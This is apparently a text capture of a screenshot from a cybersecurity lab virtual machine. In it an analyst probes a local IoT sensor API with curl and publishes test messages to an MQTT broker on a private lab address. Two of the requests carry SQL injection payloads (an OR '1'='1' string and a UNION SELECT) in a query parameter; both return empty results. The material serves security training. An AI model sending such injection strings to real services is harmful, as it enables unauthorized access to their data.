 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
analyst's Home
Keyboard
sf_Downloads
DPI Scanling
sf_key-webserver-
ec2
Firefox Web
Browser
Wireshark
Terminal
Terminal
File Edit View Search Terminal Help
[analyst@secOps ~]$ curl -s "192.168.5.5:3000/sensor?device=sensor-01"
[analyst@secOps ~]$ curl -s "192.168.5.5:3000/sensor?device=sensor-01"
[{"device_id":"sensor-01","dicatat_pada":"2026-10-18T07:01:33","id":1,"kelembapa
n":71.2,"suhu":28.4},{"device_id":"sensor-01","dicatat_pada":"2026-10-18T12:37:3
1","id":4,"kelembapan":71.2,"suhu":28.4}]
[analyst@secOps ~]$ curl -s "192.168.5.5:3000/sensor?device=x%27%20OR%20%271%27=
%271"
[]
[analyst@secOps ~]$ curl -i "192.168.5.5:3000/sensor?device=x%27%20UNION%20SELEC
T%201,2,3,4--%20-"
HTTP/1.1 200 OK
Server: Werkzeug/3.1.5 Python/3.14.4
Date: Wed, 25 Nov 2026 08:47:36 GMT
Content-Type: application/json
Content-Length: 3
Connection: close
[]
[analyst@secOps ~]$ mosquitto_pub -h 192.168.5.5 -t sensors/test -m 1
[analyst@secOps ~]$ mosquitto_pub -h 192.168.5.5 -t sensors/test -m 1
[analyst@secOps ~]$ mosquitto_pub -h 192.168.5.5 -t sensors/test -m 1 -d
Client (null) sending CONNECT
Client (null) received CONNACK (0)
Client (null) sending PUBLISH (d0, q0, r0, m1, 'sensors/test', ... (1 bytes))
Client (null) sending DISCONNECT
[analyst@secOps ~]$ mosquitto_pub -h 192.168.5.5 -t sensors/test -m 1 -d
NetAcad CSE Lab VM (Build 2023-02-10)
Menu [Terminal] Terminal
Caps Lock
4:03 PM
11/25/2026